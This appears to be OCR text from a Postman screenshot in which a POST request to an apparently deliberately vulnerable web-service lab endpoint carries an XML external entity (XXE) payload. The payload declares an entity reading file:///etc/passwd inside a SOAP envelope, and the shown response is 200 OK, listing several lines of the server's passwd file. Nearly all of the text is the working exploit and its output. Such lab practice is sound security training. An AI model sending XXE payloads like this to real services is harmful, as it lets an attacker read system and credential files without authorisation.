 http://47.94.236.117/dvwsuserservice
Save
POST
http://47. /dvwsuserservice
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0"?>
2 <!DOCTYPE Mikasa [
3 <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]>
5
6
7 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/
XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
8 <soapenv:Header/>
9 <soapenv:Body>
Body Cookies Headers (7) Test Results 200 OK 105 ms 1.69 KB Save Response
Pretty Raw Preview Visualize XML
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin